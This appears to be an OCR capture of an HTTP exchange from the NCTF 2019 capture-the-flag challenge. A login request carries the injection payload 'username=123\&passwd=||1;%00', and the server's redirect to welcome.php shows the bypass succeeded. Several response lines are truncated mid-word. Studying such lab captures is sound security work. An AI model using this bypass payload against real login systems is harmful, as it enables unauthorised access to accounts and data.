 Content-Length: 28
Cache-Control: max-age=0
Origin: http://nctf2019.x1ct34m.com:40005
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://nctf2019.x1ct34m.com:40005/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=123\&passwd=||1;%00
Server: Apache/2.2.10 (Unix) DAV/2 P
X-Powered-By: PHP/5.2.16
location: welcome.php
Content-Length: 2229
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html lang="en">
<head>
<title>这是一个登录框</title>
<meta charset="UTF-8">
<meta name="viewport" content="w
<link rel="stylesheet" type="te
href="fonts/font-awesome-4.7.0/css/f
<link rel="stylesheet" type="te
<link rel="stylesheet" type="te
</head>